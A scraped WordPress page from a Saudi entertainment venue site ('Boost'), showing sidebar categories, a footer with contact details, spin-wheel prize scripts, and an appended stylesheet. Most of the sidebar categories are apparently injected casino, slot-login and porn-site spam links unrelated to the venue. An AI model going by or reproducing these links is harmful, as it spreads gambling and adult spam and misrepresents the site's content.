	<li class="cat-item cat-item-402"><a href="https://boostsaudi.com/category/rt-bet-799/">Rt Bet 799</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://boostsaudi.com/category/se/">se</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://boostsaudi.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://boostsaudi.com/category/slot-jackpot-monitor-jili-700/">Slot Jackpot Monitor Jili 700</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://boostsaudi.com/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://boostsaudi.com/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://boostsaudi.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://boostsaudi.com/category/spin-casino-online-101/">Spin Casino Online 101</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://boostsaudi.com/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://boostsaudi.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://boostsaudi.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://boostsaudi.com/category/tadhana-slot-777-655/">Tadhana Slot 777 655</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://boostsaudi.com/category/tadhana-slot-777-login-44/">Tadhana Slot 777 Login 44</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://boostsaudi.com/category/tadhana-slot-777-login-register-431/">Tadhana Slot 777 Login Register 431</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://boostsaudi.com/category/tadhana-slot-pro-549/">Tadhana Slot Pro 549</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://boostsaudi.com/category/telecharger-1win-900/">Telecharger 1win 900</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://boostsaudi.com/category/uptown-pokies-login-232/">Uptown Pokies Login 232</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://boostsaudi.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://boostsaudi.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://boostsaudi.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://boostsaudi.com/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://boostsaudi.com/category/vulkan-vegas-germany/">vulkan vegas germany</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://boostsaudi.com/category/wildz-casino-app-331/">Wildz Casino App 331</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://boostsaudi.com/category/win-spark-login-208/">Win Spark Login 208</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://boostsaudi.com/category/winspark-it-439/">Winspark It 439</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://boostsaudi.com/category/porn/www-tubev-sex/">www.tubev.sex</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://boostsaudi.com/category/yooper-michigan-com-2000/">yooper-michigan.com 2000</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://boostsaudi.com/category/zodiac-casino-log-in-558/">Zodiac Casino Log In 558</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://boostsaudi.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://boostsaudi.com/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://boostsaudi.com/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd/">сеточный домен</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://boostsaudi.com/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://boostsaudi.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">غير مصنف</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://boostsaudi.com/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://boostsaudi.com/feed/">خلاصات Feed الإدخالات</a></li>
			<li><a href="https://boostsaudi.com/comments/feed/">خلاصة التعليقات</a></li>

			<li><a href="https://ar.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></aside><!-- #secondary -->

<footer>
    <div class="top-footer">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-5">
                    <div class="first-section-footer">
                        <h3>سجل بالقائمة البريدية</h3>
                        <div class="form-group" style="display: none">
                            <input type="text">
                            <input type="submit" value="سجل">
                        </div>
                        <div class="form-group" >
                            <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.10 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-563" method="post" data-id="563" data-name="En Form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="Your email address" required />
                            <input type="submit" value="GO" /></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768362173" /><input type="hidden" name="_mc4wp_form_id" value="563" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->                        </div>
                        <p>ابق على اطلاع من خلال الانضمام إلى النشرة الإخبارية لدينا</p>
                        <ul style="display: none;">
                                                                <li>
                                        <span>
                                            <a href="https://www.instagram.com/boostsaudi/">
                                                <i class="fab fa-instagram" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                                        <li>
                                        <span>
                                            <a href="https://twitter.com/boost_saudi?s=09">
                                                <i class="fab fa-twitter" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                                        <li>
                                        <span>
                                            <a href="https://www.facebook.com/boostsaudi/">
                                                <i class="fab fa-facebook-f" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                                        <li>
                                        <span>
                                            <a href="https://wa.me/966500878111">
                                                <i class="fab fa-whatsapp" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                                        <li>
                                        <span>
                                            <a href="mailto:ideas@boostsaudi.com">
                                                <i class="fas fa-envelope" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                                        <li>
                                        <span>
                                            <a href="https://g.page/boostsaudi?share">
                                                <i class="fas fa-map-marker-alt" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                            </ul>
                    </div>
                    <span class="footer_copyright copyright">© 2021 Boost</span>
                </div>
                <div class="col-md-2 menu-item">
                    <div class="left-side">
                        <ul id="menu-footer-1"><li><span><a href="https://boostsaudi.com/%d8%a7%d9%84%d8%b9%d8%a8/">العب</a></span></li><li><span><a href="https://boostsaudi.com/%d8%a7%d9%84%d8%a7%d9%83%d9%84/">كل</a></span></li><li><span><a href="https://boostsaudi.com/%d8%a7%d8%ad%d8%aa%d9%81%d9%84/">احتفل</a></span></li></ul>                    </div>

                </div>
                <div class="col-md-2 menu-item">
                    <div class="left-side">
                        <ul id="menu-footer-2"><li><span><a href="https://boostsaudi.com/%d9%85%d9%88%d9%82%d8%b9%d9%83/">موقعنا</a></span></li><li><span><a href="https://boostsaudi.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></span></li><li><span><a href="https://boostsaudi.com/">الرئيسية</a></span></li></ul>                    </div>

                </div>
                <div class="col-md-3 item-contact-us">
                    <h3>تواصل معنا</h3>
                    <p><span>بريد الالكتروني:</span> <a href="mailto:ideas@boostsaudi.com">ideas@boostsaudi.com</a></p>
                    <p><span>للتوظيف:</span> <a target="_blank" href="https://forms.monday.com/forms/c5f75f8f72aa0a84a88b697f5ede1a3d">اضغط هنا</a></p>
                    <p><span>خدمة العملاء :</span> <a href="tel:+966500878111">+966500878111</a></p>
                </div>
            </div>

        </div>
    </div>
    <!--   ////////////////////////////////////////////////////////////////////  -->
        <!--   ////////////////////////////////////////////////////////////////////  -->
    <div class="bottom-footer">
        <img src="https://boostsaudi.com/wp-content/themes/boost/assets/img/new-footer.png"/>
    </div>

    <div class="loader-ajax" style="display: none">
        <style>
            .loader-ajax p {
                text-align: center;
                font-size: 20px;
                font-weight: bold;
                margin-top: 5px;
                margin-bottom: 0;
            }
            .page-ajax-loading .loader-ajax {
                flex-direction: column;
            }
        </style>
        <img src="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png" height="194" width="388"/>
        <p>استنى شويه</p>
    </div>
    <div class="foo" data-ip="18.118.161.190" data-check="1">

            </div>
    <div class="float-icon">
        <a target="_blank" href="https://wa.me/966500878111" class="whatsapp-float"><i class="fab fa-whatsapp"></i></a>
        <a target="_blank" href="https://g.page/boostsaudi?share" class="location-float"><i class="fas fa-map-marker-alt"></i></a>
    </div>
</footer>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://kenwheeler.github.io/slick/slick/slick.js?ver=1.0.0" id="boost-slick-js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js?ver=1.0.0" id="boost-bootstrap-js"></script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/js/plugins.js?ver=1.0.0" id="boost-plugins-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCPJMCOUS20kwYPE9AqHwwHsOCggkXVdio&amp;callback=initMap&amp;ver=1.0.0" id="boost-googleapis-js"></script>
<script src="https://kit.fontawesome.com/f8990b0ff5.js?ver=1.0.0" id="sakura-fontawesome-js"></script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/dist/superwheel.js?ver=1.0.0" id="superwheel-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/FileSaver.js/2.0.5/FileSaver.min.js?ver=1.0.0" id="fileSaver-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js?ver=1.0.0" id="cookie-script-js"></script>
<script src="https://rawgit.com/schmich/instascan-builds/master/instascan.min.js?ver=6.4.2" id="instascan-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/dropzone/5.9.2/min/dropzone.min.js" id="dropzone-script-js"></script>
<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js" id="jquery-ui-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-steps/1.1.0/jquery.steps.min.js" id="jquery-steps-js"></script>
<script id="booking-script-js-extra">
var bookingAjax = {"ajaxurl":"https:\/\/boostsaudi.com\/wp-admin\/admin-ajax.php","upload":"https:\/\/boostsaudi.com\/wp-admin\/admin-ajax.php?action=handle_dropped_media","delete":"https:\/\/boostsaudi.com\/wp-admin\/admin-ajax.php?action=handle_deleted_media","min_child_school":"50"};
</script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/js/booking.js?ver=1.0.0" id="booking-script-js"></script>
<script src="//cdn.jsdelivr.net/npm/sweetalert2@10?ver=1.0.0" id="sweetalert2-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js?ver=1.0.0" id="tweenmax-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/utils/Draggable.min.js?ver=1.0.0" id="draggable-script-js"></script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/spin/js/ThrowPropsPlugin.min.js?ver=1.0.0" id="throwpropsplugin-script-js"></script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/spin/js/Spin2WinWheel.js?ver=1.0.0" id="spin2winwheel-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/plugins/TextPlugin.min.js?ver=1.0.0" id="textplugin-script-js"></script>
<script id="spin-main-script-js-extra">
var spinitem = {"my_arr":"{\"colorArray\":[\"#544191\",\"#e51c6a\",\"#65c1d1\",\"#fae81b\",\"#df3b8c\",\"#856aab\",\"#3461aa\",\"#ec6da0\",\"#3461aa\",\"#2b2a62\"],\"segmentValuesArray\":[{\"probability\":0,\"type\":\"string\",\"value\":\"1000 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_1_count\",\"userData\":{\"score\":\"1000 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":0,\"type\":\"string\",\"value\":\"500 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_2_count\",\"userData\":{\"score\":\"500 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":0,\"type\":\"string\",\"value\":\"250 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_3_count\",\"userData\":{\"score\":\"250 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":0,\"type\":\"string\",\"value\":\"100 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_4_count\",\"userData\":{\"score\":\"100 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":4,\"type\":\"string\",\"value\":\"50 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_5_count\",\"userData\":{\"score\":\"50 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":10,\"type\":\"string\",\"value\":\"45 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_6_count\",\"userData\":{\"score\":\"45 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":16,\"type\":\"string\",\"value\":\"40 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_7_count\",\"userData\":{\"score\":\"40 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":23,\"type\":\"string\",\"value\":\"30 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_8_count\",\"userData\":{\"score\":\"30 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":24,\"type\":\"string\",\"value\":\"20 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_9_count\",\"userData\":{\"score\":\"20 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":23,\"type\":\"string\",\"value\":\"15 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_10_count\",\"userData\":{\"score\":\"15 \\u0631\\u064a\\u0627\\u0644\"}}],\"svgWidth\":1024,\"svgHeight\":768,\"wheelStrokeColor\":\"#D0BD0C\",\"wheelStrokeWidth\":18,\"wheelSize\":700,\"wheelTextOffsetY\":80,\"wheelTextColor\":\"#EDEDED\",\"wheelTextSize\":\"2.3em\",\"wheelImageOffsetY\":40,\"wheelImageSize\":50,\"centerCircleSize\":360,\"centerCircleStrokeColor\":\"#F1DC15\",\"centerCircleStrokeWidth\":12,\"centerCircleFillColor\":\"#EDEDED\",\"centerCircleImageUrl\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/04\\\/new-logo.png\",\"centerCircleImageWidth\":300,\"centerCircleImageHeight\":400,\"segmentStrokeColor\":\"#E2E2E2\",\"segmentStrokeWidth\":4,\"centerX\":512,\"centerY\":384,\"hasShadows\":false,\"numSpins\":-1,\"spinDestinationArray\":[],\"minSpinDuration\":6,\"gameOverText\":\"THANK YOU FOR PLAYING SPIN2WIN WHEEL. COME AND PLAY AGAIN SOON!\",\"invalidSpinText\":\"INVALID SPIN. PLEASE SPIN AGAIN.\",\"introText\":\"\",\"hasSound\":true,\"gameId\":\"9a0232ec06bc431114e2a7f3aea03bbe2164f1aa\",\"clickToSpin\":true,\"spinDirection\":\"ccw\",\"disabledText\":\"You have no more spins today\"}"};
var popupspin1 = {"my_arr":"{\"colorArray\":[\"#fae81b\",\"#df3b8c\",\"#65c1d1\",\"#544191\",\"#fae81b\",\"#df3b8c\",\"#1079bc\",\"#ec6da0\"],\"segmentValuesArray\":[{\"probability\":29,\"type\":\"string\",\"value\":\"Boost party\",\"win\":false,\"resultText\":\"Boost party\",\"userData\":{\"score\":\"Boost party\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/08\\\/art3.png\"}},{\"probability\":29,\"type\":\"string\",\"value\":\"Bowling lounge\",\"win\":false,\"resultText\":\"Bowling lounge\",\"userData\":{\"score\":\"Bowling lounge\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/08\\\/art2.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"Stuntman Jump\",\"win\":false,\"resultText\":\"Stuntman Jump\",\"userData\":{\"score\":\"Stuntman Jump\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-9logo.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"F1 Racing\",\"win\":false,\"resultText\":\"F1 Racing\",\"userData\":{\"score\":\"F1 Racing\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-8logo.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"Super Keeper\",\"win\":false,\"resultText\":\"Super Keeper\",\"userData\":{\"score\":\"Super Keeper\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-6logo.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"Beat Saber\",\"win\":false,\"resultText\":\"Beat Saber\",\"userData\":{\"score\":\"Beat Saber\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-5logo.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"Donut Slide\",\"win\":false,\"resultText\":\"Donut Slide\",\"userData\":{\"score\":\"Donut Slide\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-7logo.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"Mini Golf\",\"win\":false,\"resultText\":\"Mini Golf\",\"userData\":{\"score\":\"Mini Golf\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-3logo.png\"}}],\"svgWidth\":1024,\"svgHeight\":768,\"wheelStrokeColor\":\"#D0BD0C\",\"wheelStrokeWidth\":18,\"wheelSize\":700,\"wheelTextOffsetY\":80,\"wheelTextColor\":\"#EDEDED\",\"wheelTextSize\":\"2.3em\",\"wheelImageOffsetY\":40,\"wheelImageSize\":50,\"centerCircleSize\":360,\"centerCircleStrokeColor\":\"#F1DC15\",\"centerCircleStrokeWidth\":12,\"centerCircleFillColor\":\"#EDEDED\",\"centerCircleImageUrl\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/04\\\/new-logo.png\",\"centerCircleImageWidth\":300,\"centerCircleImageHeight\":400,\"segmentStrokeColor\":\"#E2E2E2\",\"segmentStrokeWidth\":4,\"centerX\":512,\"centerY\":384,\"hasShadows\":false,\"numSpins\":-1,\"spinDestinationArray\":[],\"minSpinDuration\":6,\"gameOverText\":\"THANK YOU FOR PLAYING SPIN2WIN WHEEL. COME AND PLAY AGAIN SOON!\",\"invalidSpinText\":\"INVALID SPIN. PLEASE SPIN AGAIN.\",\"introText\":\"\",\"hasSound\":true,\"gameId\":\"9a0232ec06bc431114e2a7f3aea03bbe2164f1aa\",\"clickToSpin\":true,\"spinDirection\":\"ccw\",\"disabledText\":\"You have no more spins today\"}"};
</script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/spin/js/index.js?ver=1.0.0" id="spin-main-script-js"></script>
<script defer src="https://boostsaudi.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.10" id="mc4wp-forms-api-js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://boostsaudi.com/wp-content/themes/boost/assets/css/rtl/main-rtl.css?ver=1.0.0
body_size: 11510
content:
/*! HTML5 Boilerplate v8.0.0 | MIT License | https://html5boilerplate.com/ */

/* main.css 2.1.0 | MIT License | https://github.com/h5bp/main.css#readme */
/*
 * What follows is the result of much research on cross-browser styling.
 * Credit left inline and big thanks to Nicolas Gallagher, Jonathan Neal,
 * Kroc Camen, and the H5BP dev community and team.
 */


/* ==========================================================================
   Base styles: opinionated defaults
   ========================================================================== */

html {
    color: #222;
    font-size: 1em;
    line-height: 1.4;
}

/*
 * Remove text-shadow in selection highlight:
 * https://twitter.com/miketaylr/status/12228805301
 *
 * Vendor-prefixed and regular ::selection selectors cannot be combined:
 * https://stackoverflow.com/a/16982510/7133471
 *
 * Customize the background color to match your design.
 */

::-moz-selection {
    background: #b3d4fc;
    text-shadow: none;
}

::selection {
    background: #b3d4fc;
    text-shadow: none;
}

/*
 * A better looking default horizontal rule
 */

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 1em 0;
    padding: 0;
}

/*
 * Remove the gap between audio, canvas, iframes,
 * images, videos and the bottom of their containers:
 * https://github.com/h5bp/html5-boilerplate/issues/440
 */

audio,
canvas,
iframe,
img,
svg,
video {
    vertical-align: middle;
}

/*
 * Remove default fieldset styles.
 */

fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

/*
 * Allow only vertical resizing of textareas.
 */

textarea {
    resize: vertical;
}

/* ==========================================================================
   Author's custom styles
   ========================================================================== */

/* ==========================================================================
   Helper classes
   ========================================================================== */

/*
 * Hide visually and from screen readers
 */

.hidden,
[hidden] {
    display: none !important;
}

/*
 * Hide only visually, but have it available for screen readers:
 * https://snook.ca/archives/html_and_css/hiding-content-for-accessibility
 *
 * 1. For long content, line feeds are not interpreted as spaces and small width
 *    causes content to wrap 1 word per line:
 *    https://medium.com/@jessebeach/beware-smushed-off-screen-accessible-text-5952a4c2cbfe
 */

.sr-only {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    white-space: nowrap;
    width: 1px;
    /* 1 */
}

/*
 * Extends the .sr-only class to allow the element
 * to be focusable when navigated to via the keyboard:
 * https://www.drupal.org/node/897638
 */

.sr-only.focusable:active,
.sr-only.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    white-space: inherit;
    width: auto;
}

/*
 * Hide visually and from screen readers, but maintain layout
 */

.invisible {
    visibility: hidden;
}

/*
 * Clearfix: contain floats
 *
 * For modern browsers
 * 1. The space content is one way to avoid an Opera bug when the
 *    `contenteditable` attribute is included anywhere else in the document.
 *    Otherwise it causes space to appear at the top and bottom of elements
 *    that receive the `clearfix` class.
 * 2. The use of `table` rather than `block` is only necessary if using
 *    `:before` to contain the top-margins of child elements.
 */

.clearfix::before,
.clearfix::after {
    content: " ";
    display: table;
}

.clearfix::after {
    clear: both;
}

/* ==========================================================================
   EXAMPLE Media Queries for Responsive Design.
   These examples override the primary ('mobile first') styles.
   Modify as content requires.
   ========================================================================== */

@media only screen and (min-width: 35em) {
    /* Style adjustments for viewports that meet the condition */
}

@media print,
(-webkit-min-device-pixel-ratio: 1.25),
(min-resolution: 1.25dppx),
(min-resolution: 120dpi) {
    /* Style adjustments for high resolution devices */
}

/* ==========================================================================
   Print styles.
   Inlined to avoid the additional HTTP request:
   https://www.phpied.com/delay-loading-your-print-css/
   ========================================================================== */

@media print {
    *,
    *::before,
    *::after {
        background: #fff !important;
        color: #000 !important;
        /* Black prints faster */
        box-shadow: none !important;
        text-shadow: none !important;
    }

    a,
    a:visited {
        text-decoration: underline;
    }

    a[href]::after {
        content: " (" attr(href) ")";
    }

    abbr[title]::after {
        content: " (" attr(title) ")";
    }

    /*
     * Don't show links that are fragment identifiers,
     * or use the `javascript:` pseudo protocol
     */
    a[href^="#"]::after,
    a[href^="javascript:"]::after {
        content: "";
    }

    pre {
        white-space: pre-wrap !important;
    }

    pre,
    blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }

    /*
     * Printing Tables:
     * https://web.archive.org/web/20180815150934/http://css-discuss.incutio.com/wiki/Printing_Tables
     */
    thead {
        display: table-header-group;
    }

    tr,
    img {
        page-break-inside: avoid;
    }

    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }

    h2,
    h3 {
        page-break-after: avoid;
    }
}

.navbar-brand {
    transform: translateX(50%);
    right: 50%;
    position: absolute;
}

body {
    font-family: 'Tajawal', sans-serif !important;
}

.row {
    flex-direction: row-reverse;
}

.top-footer .container-fluid .row {
    flex-direction: row;
}

/* DEMO example styles for logo image */
.navbar-brand {
    padding: 0px;
}

.navbar-brand > img {
    height: 100%;
    width: auto;
    padding: 7px 14px;
}


#mySlick {
    width: 100%;
    height: 80vh;
    margin: auto;
    overflow: hidden;
}

video, .slick-slide img {
    width: 100%;
    height: 80vh;
    object-fit: cover
}

.col-md-9.one-of-four-container {
    display: flex;
    flex-wrap: wrap;
}

.one-of-four {
    width: 49%;
    margin: 0;
    margin-bottom: 10px;
    height: fit-content;
}

.one-of-four img {
    width: 100%;
    object-fit: cover;
}

/*   header   */
nav.navbar.navbar-expand-lg.navbar-dark.bg-dark {
    min-height: 135px;
    background-color: #eeeeee !important;
}

.navbar-brand > img {
    max-width: 180px;
    height: auto;
}

.navbar-dark .navbar-nav .nav-link {
    color: #1E1268 !important;
    font-size: 19px;
    padding: 0;
    margin-left: 30px;
}

.navbar-dark .navbar-nav .nav-link.active {
    font-weight: bold;
}

section.full-section.two-way-part {
    background: #FFE949;
}

section.full-section.two-way-part img {
    width: 100%;
    /* -webkit-transform: scaleX(-1); */
    /* transform: scaleX(-1); */
}

section.full-section.two-way-part .container-fluid > .row > .col-md-6 {
    padding: 0;
}

section.full-section.two-way-part .right-side {
    position: relative;
}

section.full-section.two-way-part .small-img {
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
    left: 0;
}

section.full-section.two-way-part .small-img > img {
    width: 170px;
    height: auto;
}

section.full-section.two-way-part .left-side h3 {
    font-size: 69px;
    line-height: 83.33px;
    color: #200E6C;
    display: inline-block !important;
    width: 65%;
    margin: 0;
}

section.full-section.two-way-part .left-side {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}

/**/


.container-custom {
    padding: 45px;
}

.row-custom {
    display: flex;
}

.col-custom-md-3 {
    width: 33%;
    margin-left: 4px;
}

.item-header {
    height: 122px;
    display: flex;
    flex-direction: row-reverse;
}

span.slider-icon > img {
    width: 57px;
    height: auto;
}

span.slider-icon {
    width: 200px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #ADD8E5;
}

.item-header > span:last-child {
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #485DC0;
    color: #fff;
    font-size: 24px;
    padding: 0 20px;
    text-align: center;
    font-weight: bold;
}

.image-wrap > img {
    width: 100%;
    height: 409px;
    object-fit: cover;
}

.col-custom-md-9.one-of-four-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    flex-direction: row-reverse;
    width: 67%;
}

div#offer-slider {
    position: relative;
    margin-bottom: 0;
}

.slick-dots li button:before {
    color: #fff !important;
    line-height: 10px;
    position: absolute;
    top: 0;
    right: 0;
    width: 10px;
    height: 10px;
}

.slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 10px;
    height: 10px;
    padding: 2px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
    border: 1px solid #fff;
    border-radius: 50%;
}

.slick-dots li.slick-active button:before {
    opacity: 1 !important;
}

ul.slick-dots {
    bottom: 2px !important;
}

section.full-section.two-way-part.style-two {
    background: #5A2D98;
}

section.full-section.two-way-part.style-two h3 {
    color: #EB9CC3;
    width: fit-content;
    /* padding: 0 86px; */
    font-size: 57px;
    line-height: 58px;
}

footer {
    background: #EFEFEF;
}


.top-footer {
    padding: 36px;
}

.first-section-footer h3 {
    color: #200E6C;
    font-size: 22px;
    text-align: right;
}

.form-group {
    display: flex;
    margin-bottom: 5px;
}

.form-group input[type="text"] {
    border: 2px solid #2C2A6C;
    width: 85%;
    height: 38px;
}

input[type="submit"] {
    background: #2C2A6C;
    color: #fff;
    width: 20%;
    border: none;
}

p {
    color: #2C2A6C;
    font-size: 18px;
}

.first-section-footer {
    padding-left: 13%;
}

.first-section-footer ul {
    display: flex;
    margin: 0;
    padding: 0;
    list-style: none;
}

.first-section-footer ul li {
    /* padding: 10px; */
    background: #200E6C;
    border-radius: 100%;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
